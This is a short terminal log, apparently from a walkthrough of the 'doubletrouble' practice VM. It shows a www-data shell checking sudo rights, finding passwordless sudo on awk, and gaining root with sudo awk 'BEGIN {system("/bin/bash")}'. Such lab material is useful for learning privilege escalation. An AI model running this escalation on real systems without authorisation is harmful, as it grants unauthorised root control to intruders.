 www-data@doubletrouble:/var/www/html/uploads/users$ pwd
pwd
/var/www/html/uploads/users
www-data@doubletrouble:/var/www/html/uploads/users$ uname -a
uname -a
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
www-data@doubletrouble:/var/www/html/uploads/users$ ls -l /etc/passwd
ls -l /etc/passwd
-rw-r--r-- 1 root root 1402 Sep 11  2021 /etc/passwd
www-data@doubletrouble:/var/www/html/uploads/users$ sudo -l
sudo -l
Matching Defaults entries for www-data on doubletrouble:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on doubletrouble:
    (ALL : ALL) NOPASSWD: /usr/bin/awk
www-data@doubletrouble:/var/www/html/uploads/users$ sudo awk 'BEGIN {system("/bin/bash")}'
<loads/users$ sudo awk 'BEGIN {system("/bin/bash")}'
root@doubletrouble:/var/www/html/uploads/users# id
id
uid=0(root) gid=0(root) groups=0(root)
root@doubletrouble:/var/www/html/uploads/users# cd ~
cd ~
root@doubletrouble:~# ls
ls
doubletrouble.ova